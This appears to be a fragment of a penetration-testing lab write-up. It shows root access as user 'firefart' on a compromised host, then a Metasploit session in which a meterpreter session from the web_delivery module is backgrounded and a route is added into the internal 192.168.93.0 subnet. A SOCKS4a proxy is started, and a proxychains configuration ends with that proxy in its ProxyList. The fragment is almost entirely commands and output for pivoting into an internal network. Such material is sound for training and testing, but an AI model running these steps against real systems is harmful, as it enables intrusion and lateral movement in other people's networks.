 Server username: firefart @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0)
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) > route add 192.168.93.0 255.255.255.0 1
[*] Route added
msf6 exploit(multi/script/web_delivery) > route print
IPv4 Active Routing Table
Subnet Netmask Gateway
192.168.93.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/script/web_delivery) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 1.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
# localnet 0.0.0.0:80/0.0.0.0
## RFC5735 Loopback address range
## if you enable this, you have to make sure remote_dns_subnet is not
## you'll need to enable it if you want to use an application that
## connects to localhost.
# localnet 127.0.0.0/255.0.0.0
## RFC1918 Private Address Ranges
# localnet 10.0.0.0/255.0.0.0
# localnet 172.16.0.0/255.240.0.0
# localnet 192.168.0.0/255.255.0.0
# ProxyList format
# type ip port [user pass]
# (values separated by 'tab' or 'blank')
#
# only numeric ipv4 addresses are valid
#
#
# Examples:
#
# socks5 192.168.67.78 1080 lamer secret
# http 192.168.89.3 8080 justu hidden
# socks4 192.168.1.49 1080
# http 192.168.39.93 8080
#
#
# proxy types: http, socks4, socks5
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 192.168.1.10 1080